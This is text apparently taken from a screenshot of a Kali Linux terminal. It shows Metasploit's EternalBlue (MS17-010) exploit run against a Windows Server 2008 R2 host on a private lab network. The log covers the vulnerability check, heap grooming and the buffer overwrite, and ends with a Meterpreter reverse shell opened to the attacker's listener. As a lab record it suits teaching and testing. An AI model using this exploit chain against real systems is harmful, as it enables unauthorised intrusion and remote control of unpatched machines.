 root@localhost: ~
10:05 上午
root@localhost: ~
文件 动作 编辑 查看 帮助
[*] Started reverse TCP handler on 192.168.232.131:4444
[*] 192.168.232.132:445 - Executing automatic check (disable AutoCheck to override)
[*] 192.168.232.132:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.232.132:445   - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Enterprise 7600 x64 (64-b
it)
[*] 192.168.232.132:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.232.132:445 - The target is vulnerable.
[*] 192.168.232.132:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.232.132:445   - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Enterprise 7600 x64 (64-b
it)
[*] 192.168.232.132:445   - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.232.132:445 - Connecting to target for exploitation.
[+] 192.168.232.132:445 - Connection established for exploitation.
[+] 192.168.232.132:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.232.132:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.232.132:445 - 0×00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.232.132:445 - 0×00000010  30 30 38 20 52 32 20 45 6e 74 65 72 70 72 69 73  008 R2 Enterpris
[*] 192.168.232.132:445 - 0×00000020  65 20 37 36 30 30                                e 7600
[+] 192.168.232.132:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.232.132:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.232.132:445 - Sending all but last fragment of exploit packet
[*] 192.168.232.132:445 - Starting non-paged pool grooming
[+] 192.168.232.132:445 - Sending SMBv2 buffers
[+] 192.168.232.132:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.232.132:445 - Sending final SMBv2 buffers.
[*] 192.168.232.132:445 - Sending last fragment of exploit packet!
[*] 192.168.232.132:445 - Receiving response from exploit packet
[+] 192.168.232.132:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.232.132:445 - Sending egg to corrupted connection.
[*] 192.168.232.132:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.232.132
[*] Meterpreter session 1 opened (192.168.232.131:4444 → 192.168.232.132:49179) at 2022-11-29 10:05:43 +0800
[+] 192.168.232.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.232.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.232.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
KALI
BY OFFENSIVE SECURITY